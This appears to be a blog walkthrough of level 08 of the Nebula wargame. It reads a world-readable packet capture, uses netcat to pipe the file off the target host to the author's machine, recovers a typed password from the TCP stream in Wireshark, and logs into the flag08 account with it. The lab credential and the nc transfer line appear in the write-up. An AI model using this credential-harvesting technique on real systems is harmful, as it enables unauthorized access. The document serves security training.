World readable files strike again. Check what that user was up to, and use it to log into flag08 account.
level08@nebula:/home/flag08$ ls -asl
total 18
0 drwxr-x--- 1 flag08 level08 80 2014-06-03 05:30 .
0 drwxr-xr-x 1 root root 420 2012-08-27 07:18 ..
4 -rw------- 1 flag08 flag08 13 2014-06-03 05:30 .bash_history
1 -rw-r--r-- 1 flag08 flag08 220 2011-05-18 02:54 .bash_logout
4 -rw-r--r-- 1 flag08 flag08 3353 2011-05-18 02:54 .bashrc
0 drwx------ 2 flag08 flag08 60 2014-06-03 05:19 .cache
9 -rw-r--r-- 1 root root 8302 2011-11-20 21:22 capture.pcap
1 -rw-r--r-- 1 flag08 flag08 675 2011-05-18 02:54 .profile
A readable pcap file in the flag08 home directory. This is a network capture, so might have some interesting traffic.
Now… we can read this on the terminal using tcpdump:
level08@nebula:/home/flag08$ tcpdump -qns 0 -X -r capture.pcap
reading from file capture.pcap, link-type EN10MB (Ethernet)
22:23:12.267566 IP 59.233.235.218.39247 > 59.233.235.223.12121: tcp 0
0x0000: 4510 003c a0e1 4000 4006 4a3e 3be9 ebda E..<..@.@.J>;...
0x0010: 3be9 ebdf 994f 2f59 9d18 14c1 0000 0000 ;....O/Y........
0x0020: a002 3908 8fad 0000 0204 05b4 0402 080a ..9.............
0x0030: 011b b420 0000 0000 0103 0307 ............
22:23:12.267694 IP 59.233.235.223.12121 > 59.233.235.218.39247: tcp 0
0x0000: 4500 003c 0000 4000 4006 eb2f 3be9 ebdf E..<..@.@../;...
0x0010: 3be9 ebda 2f59 994f baa8 fa41 9d18 14c2 ;.../Y.O...A....
0x0020: a012 3890 a988 0000 0204 05b4 0402 080a ..8.............
0x0030: 02c2 2ee1 011b b420 0103 0305 ............
22:23:12.267956 IP 59.233.235.218.39247 > 59.233.235.223.12121: tcp 0
0x0000: 4510 0034 a0e2 4000 4006 4a45 3be9 ebda E..4..@.@.JE;...
0x0010: 3be9 ebdf 994f 2f59 9d18 14c2 baa8 fa42 ;....O/Y.......B
0x0020: 8010 0073 1070 0000 0101 080a 011b b420 ...s.p..........
0x0030: 02c2 2ee1 ....
Even when it is this prettied up, it’s still hard work – especially if it is a keyboard interactive process. People using the keyboard expect instant feedback – they press a key, they what to see the screen change. This means that there is a lot of back and forth. Compare this to, say, a request for a web page, which is machine generated and will fit neatly into packets.
So I want to get this file into Wireshark on my local machine. How can we do that? netcat!
(note that these instructions have OS X as the remote end – the command name and options syntax vary from OS to OS)
On the host machine, we do the following:
andrew@andrews-mbp:~$ nc -l 2001 > capture.pcap
Listen on port 2001, and pipe any output to the file capture.pcap.
and on the client (Nebula machine) we do this:
level08@nebula:/home/flag08$ nc 10.211.55.2 2001 < capture.pcap
Connect to port 2001 and pipe capture.pcap down the connection.
Now we have our file at the other end, it is an easy taste to run Wireshark and open the capture.
There is a single connection between two given IPs here. The trace is still hard to follow though, so go to Analyze -> Follow TCP stream. This gives us a nice, coherent conversation:

We can see a login to another machine. We are just going to have to hope for some password re-use. The password bit looks like:
Password: backdoor...00Rm8.ate

However, those . are not . - they are characters not represented by display characters. Switch the view to hex view and we can see:
x7f - DEL (well, backspace). That makes the password backd00Rmate
marlonfrank
September 17, 2018 at 11:39pmfollowed by ssh flag08@localhost and then the password